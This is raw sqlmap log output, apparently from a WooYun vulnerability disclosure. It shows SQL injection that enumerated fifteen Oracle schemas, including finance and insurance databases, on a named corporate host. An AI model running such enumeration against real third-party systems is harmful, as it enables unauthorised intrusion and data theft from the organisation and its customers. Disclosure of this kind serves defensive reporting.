 sqlmap
[16:55:05] [WARNING] reflective value(s) found and filtering out
[16:55:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:55:05] [INFO] retrieved: 15
[16:55:18] [INFO] retrieved: AIUUM
[16:56:16] [INFO] retrieved: CTXSYS
[16:57:20] [INFO] retrieved: CZZ
[16:57:54] [INFO] retrieved: EXFSYS
[16:58:44] [INFO] retrieved: MDSYS
[16:59:29] [INFO] retrieved: OLAPSYS
[17:00:28] [INFO] retrieved: SYS
[17:00:59] [INFO] retrieved: SYSTEM
[17:01:53] [INFO] retrieved: TAOWEI
[17:02:43] [INFO] retrieved: TKBIDATA
[17:03:55] [INFO] retrieved: TKCSM
[17:04:39] [INFO] retrieved: TKFINANCE
[17:05:53] [INFO] retrieved: TKHIS
[17:06:41] [INFO] retrieved: TKINSURE
[17:07:49] [INFO] retrieved: TKINSURELIST
available databases [15]:
[*] AIUUM
[*] CTXSYS
[*] CZZ
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] TAOWEI
[*] TKBIDATA
[*] TKCSM
[*] TKFINANCE
[*] TKHIS
[*] TKINSURE
[*] TKINSURELIST
[17:09:47] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\ecs.taikang.com'
[*] shutting down at 17:09:47
C:\sqlmapproject-sqlmap-26bec72>
www.wooyun.org